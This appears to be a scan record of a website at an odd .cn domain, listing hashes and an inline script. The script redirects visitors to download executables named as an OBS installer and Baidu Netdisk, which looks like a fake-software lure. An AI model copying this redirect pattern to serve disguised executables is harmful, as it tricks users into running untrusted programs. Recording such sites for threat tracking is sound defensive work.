 a.fhuehuy7.cn Website body
body_hash: -2016212534
js_name js_md5
static/js/jquery-1.7.2.min.js a13f7f208ba534681deadb1ec7a2e54a
<script>
var count=0;
function downapp(){
if(count<2){
// window.location.href="https://app-1257895383.cos.ap-nanjing.myqcloud.com/百度网盘.exe"
window.location.href="./obs安装包.exe";
count=count+1;
}else{
}
}